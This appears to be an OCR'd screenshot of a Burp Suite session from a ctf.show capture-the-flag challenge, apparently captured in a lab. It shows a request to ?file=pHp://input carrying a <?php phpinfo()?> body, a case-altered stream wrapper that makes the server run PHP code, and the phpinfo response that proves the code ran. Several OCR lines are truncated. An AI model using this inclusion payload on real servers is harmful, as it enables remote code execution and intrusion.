 Request
Pretty Raw Hex \n
1 POST /?file=pHp://input HTTP/1.1
2 Host: 3844e6f2-238b-4b2c-9a66-090769abe78a.challenge.ctf.show
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://3844e6f2-238b-4b2c-9a66-090769abe78a.challenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
0 Upgrade-Insecure-Requests: 1
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Dest: document
6 Referer: https://3844e6f2-238b-4b2c-9a66-090769abe78a.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=0, i
20 Connection: keep-alive
21
22 <?php phpinfo()?>
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
PHP Version 7.3.11
System Linux 759a9d1a8242 5.4.0-163-generic #180-Ubuntu SMP Tue S
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/us
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--wi
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared'
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with
data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/p
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, s
Reque
Reque
Reque
Reque
Respo